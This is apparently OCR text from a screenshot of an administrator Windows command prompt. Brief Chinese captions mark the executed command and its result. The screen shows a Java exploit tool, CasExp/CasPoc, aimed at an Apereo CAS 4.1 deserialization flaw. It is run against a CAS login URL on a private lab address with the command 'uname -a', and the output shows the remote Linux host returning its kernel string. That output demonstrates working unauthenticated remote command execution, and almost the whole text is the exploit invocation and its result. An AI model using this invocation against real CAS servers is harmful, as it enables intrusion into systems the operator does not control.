 管理员: C:\Windows\System32\cmd.exe
D:\tools\Java漏洞利用\Apereo CAS 4.1 反序列化\CasExp-master\target>java -jar CasPoc-1.0-SNAPSHOT-jar-with-dependencies.j
ar http://192.168.126.130:8080/cas/login "uname -a"
执行的命令
CasExp
Powered by UnicodeSec
executing command  uname -a
log4j:WARN No appenders could be found for logger (org.apache.http.client.protocol.RequestAddCookies).
log4j:WARN Please initialize the log4j system properly.
log4j:WARN See http://logging.apache.org/log4j/1.2/faq.html#noconfig for more info.
result:
Linux 374e22ab594b 5.3.0-64-generic #58-Ubuntu SMP Fri Jul 10 19:33:51 UTC 2020 x86_64 GNU/Linux
D:\tools\Java漏洞利用\Apereo CAS 4.1 反序列化\CasExp-master\target>
命令执行返回结果